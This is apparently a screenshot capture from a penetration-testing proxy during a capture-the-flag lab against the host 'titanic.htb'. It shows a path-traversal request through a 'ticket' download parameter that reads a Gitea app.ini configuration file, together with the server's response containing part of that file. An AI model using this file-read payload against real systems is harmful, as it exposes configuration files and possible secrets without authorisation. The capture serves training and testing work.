 Request
Pretty Raw Hex \n
1 GET /download?ticket=
%2fhome%2fdeveloper%2fgitea%2fdata%2fgitea%2fconf
%2fapp.ini HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Jul 2025 09:59:21 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="/home/developer/gitea/data/gitea/conf/
app.ini"
5 Content-Type: application/octet-stream
6 Content-Length: 2004
7 Last-Modified: Fri, 02 Aug 2024 10:42:14 GMT
8 Cache-Control: no-cache
9 ETag: "1722595334.8970726-2004-2176520380"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 APP_NAME = Gitea: Git with a cup of tea
14 RUN_MODE = prod
15 RUN_USER = git
16 WORK_PATH = /data/gitea
17
18 [repository]
19 ROOT = /data/git/repositories
Inspector
Request attributes 2
Request query parameters 1
Name Value
ticket /home/developer/git...
Request body parameters 0
Request cookies 0
Request headers 11
Response headers 10